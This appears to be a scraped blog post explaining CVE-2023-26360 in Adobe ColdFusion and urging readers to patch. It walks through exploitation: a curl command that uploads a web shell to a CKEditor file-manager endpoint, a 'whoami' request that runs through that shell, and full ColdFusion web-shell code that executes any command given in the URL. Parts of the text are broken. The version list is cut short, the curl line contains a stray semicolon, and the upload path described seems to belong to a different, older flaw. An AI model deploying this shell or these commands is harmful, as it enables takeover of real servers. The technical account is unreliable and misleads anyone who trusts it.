CVE-2023-26360 is a Critical Improper Access Control vulnerability affecting Adobe ColdFusion versions 2018 Update 15 (and earlier) and 2021 Update 5 (and earlier). This flaw allows an attacker to execute arbitrary code on the vulnerable server, all in the context of the application’s user. Notably, no user interaction is needed for this attack to work — making it especially dangerous.
Adobe ColdFusion is a popular rapid web application development platform, often used for enterprise portals, government websites, and business applications. This wide use means an exploit has the potential for broad impact.
How Does It Work?
The core problem is that ColdFusion fails to properly restrict access to certain internal files and operations. Attackers can leverage this by sending crafted requests, allowing them to upload or create files (like web shells) or run malicious code remotely.
The vulnerability scores a CVSS: 9.8 (Critical) because an attacker with network access to the ColdFusion application can use it to fully compromise a server.
ColdFusion 2021: Update 5 and earlier
If you’re running one of these, you’re at risk and need to patch immediately!
References
- Adobe Security Bulletin (APSB23-25)
- NIST NVD Entry
- Official Patch Download
1. Find the Vulnerable Endpoint
A common pattern is sending requests to ColdFusion components like /cf_scripts/scripts/ajax/ckeditor/filemanager/connectors/cfm/upload.cfm. If access isn’t properly restricted, you can target these directly.
2. Send a Malicious Payload
Imagine you want to upload a web shell (a tiny script that lets you run OS commands). Here’s how an attacker might use curl to send a file:
curl -X POST "http://victim-site.com/cf_scripts/scripts/ajax/ckeditor/filemanager/connectors/cfm/upload.cfm"; \
-F "upload=@/tmp/shell.cfm" \
-F "Type=File"
In this example
- /tmp/shell.cfm is the attacker’s script (the web shell).
Now, the attacker can visit
http://victim-site.com/cf_scripts/scripts/ajax/ckeditor/filemanager/connectors/cfm/userfiles/shell.cfm?cmd=whoami
If the shell executes, the attacker gets output from running whoami on the server.
A sample ColdFusion web shell
<cfif isDefined("url.cmd")>
<cfexecute name="#url.cmd#" variable="output" timeout="5">
</cfexecute>
<cfoutput>#output#</cfoutput>
</cfif>
Real-World Impact
- Remote Code Execution: Run any code/application as the ColdFusion user.
Download the latest update for your ColdFusion version.
Conclusion
CVE-2023-26360 is a very serious vulnerability in Adobe ColdFusion. If left unpatched, it can let a remote attacker take full control of your server, steal data, and launch further attacks. Updating ColdFusion as soon as possible, and locking down access to sensitive endpoints, are critical steps to prevention.
- For details, see Adobe’s official advisory and apply security updates today.
Stay safe, and patch quickly!
> *Post made exclusively for educational and responsible security awareness. Do not attempt exploitation in any unauthorized environment.*
Timeline
Published on: 03/23/2023 20:15:00 UTC
Last modified on: 03/28/2023 13:01:00 UTC
